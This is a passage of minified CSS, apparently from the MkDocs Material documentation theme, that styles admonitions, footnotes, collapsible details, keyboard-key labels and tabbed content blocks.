.failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset .katex-html svg{max-width:revert}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset 